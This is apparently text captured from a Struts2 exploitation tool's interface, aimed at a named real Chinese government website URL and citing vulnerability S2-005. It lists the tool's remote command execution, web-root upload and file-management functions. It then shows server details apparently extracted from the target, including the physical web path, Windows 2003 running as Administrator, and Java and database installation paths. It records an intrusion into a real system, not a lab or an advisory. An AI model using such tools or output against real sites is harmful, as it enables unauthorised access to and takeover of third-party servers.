 目标URL: http://www.jxzbtb.gov.cn/jxcms/front/search/go.action
字符集: UTF-8 提交方式: GET 空格编码 \40 漏洞编号 S2-005
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径: D:\jxeq\tomcat-wz2\webapps\jxcms
java.home: D:\jdk160_29\jre
java.version: 1.6.0_29
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\jxeq\tomcat-wz2\bin
java.class.version: 50.0
java.class.path: D:\jxeq\tomcat-wz2\bin\bootstrap.jar
java.library.path: D:\jdk160_29\bin;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;D:\oracle_bin;D:
\oracle\ora92\network\admin;D:\oracle\ora92\bin;C:\Program Files\Oracle\jre\1.3.1\bin;C:\Program Files\Oracle\jre\1.1.8\bin;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Microsoft SQL Server\80\Tools\Binn\;C:\Program
Files\Microsoft SQL Server\90\Tools\binn\;C:\Program Files\Dell\SysMgt\oma\bin;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.4-b02
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6